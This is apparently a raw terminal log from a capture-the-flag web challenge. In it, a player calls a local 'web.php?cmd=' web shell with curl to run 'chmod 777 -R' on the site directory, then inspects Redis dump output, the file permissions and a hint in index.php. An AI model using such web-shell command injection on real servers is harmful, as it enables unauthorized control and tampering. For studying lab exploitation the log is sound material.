 <html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>
player@941f553012c2:~$ curl http://localhost/web.php?cmd=chmod+777+-R+. --output -
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime����_used-mem€
 aof-preamble���  test example1 The site is in maintenance modeexample2#We think there's a bu
 in index.php��l��.�R  player@941f553012c2:~$ ls -altr /var/www/html
total 32
-rwxrwxrwx 1 www-data www-data  783 Nov 24 18:50 maintenance.php
drwxr-xr-x 1 root     root     4096 Nov 24 18:52 ..
-rwxrwxrwx 1 www-data www-data  488 Dec 13 21:54 index.php
-rw-r--r-- 1 root     root      211 Dec 13 22:12 redis.php
-rw-r--r-- 1 root     root      221 Dec 13 22:17 web.php
drwxrwxrwx 1 www-data www-data 4096 Dec 13 22:17 .
player@941f553012c2:~$ cd /var/www/html
player@941f553012c2:/var/www/html$ ls
index.php  maintenance.php  redis.php  web.php
player@941f553012c2:/var/www/html$ vim index.php
player@941f553012c2:/var/www/html$ vim maintenance.php
player@941f553012c2:/var/www/html$ cat index.php
<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see
if you can figure out what's going on"
?>
player@941f553012c2:/var/www/html$